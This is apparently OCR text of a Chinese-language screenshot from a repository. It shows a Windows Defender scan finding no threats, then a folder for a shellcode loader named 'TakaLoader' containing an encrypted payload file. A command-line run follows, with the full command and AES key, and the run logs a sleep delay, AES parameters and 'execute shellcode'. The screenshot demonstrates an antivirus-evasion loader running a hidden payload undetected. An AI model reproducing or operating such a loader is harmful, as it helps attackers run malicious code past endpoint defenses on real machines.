 扫描选项
运行快速、完整、自定义的扫描或 Microsoft Defender 脱机版扫描。
当前没有威胁。
上次扫描时间: 2024/9/23 16:13 (自定义扫描)
发现 0 个威胁。
扫描已持续 1 秒
2 个文件已扫描。
允许的威胁
保护历史记录
快速扫描
检查系统中经常发现威胁的文件夹。
完全扫描
检查硬盘上的所有文件和正在运行的程序。此扫描所需时间可能超过
一小时。
自定义扫描
选择要检查的文件和位置。
文件 主页 共享 查看
此电脑 › 新加卷 (E:) › 工具 › SharpLoader › TakaLoader › exe
在 exe 中搜索
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
encrypt_payload.x64.bin 2024/9/23 15:58 BIN 文件 258 KB
sign_TakaLoader.exe 2024/9/23 16:10 应用程序 28 KB
C:\Windows\System32\cmd.exe - sign_TakaLoader.exe encrypt_payload.x64.bin aes QEUxnkCtq3VUhIdB74DNgzHsOWhTkJaA
E:\工具\SharpLoader\TakaLoader>
E:\工具\SharpLoader\TakaLoader>cd exe
E:\工具\SharpLoader\TakaLoader\exe>sign_TakaLoader.exe encrypt_payload.x64.bin aes QEUxnkCtq3VUhIdB74DNgzHsOWhTkJaA
TakaLoader
================[Author: YangKe]======v1.2.1============
StartDelay : Sleeping 8229
[*] Key bytes: 32
[*] Padding mode: 2
[*] AES keysize: 256
[*] AES blockSize: 128
[*] IV length: 16
[*] IV bytes: 3C-85-AD-30-3C-70-C8-64-D8-34-20-4C-6A-56-E4-A2
[*] 执行Shellcode